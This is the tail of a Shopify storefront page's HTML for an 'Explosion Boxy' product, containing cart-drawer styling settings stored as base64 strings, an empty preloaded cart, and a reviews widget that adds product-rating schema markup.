        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = 'cca0c03bb89c92caa71715600e9428b4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'explosionboxy.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/xMRyHCGVhd/loox.1684767305452.js?shop=explosionboxy.myshopify.com"></script>


	<script>var loox_global_hash = '1768920108257';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":false,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Assembled Explosion Boxy™ Meteor",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 9
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>
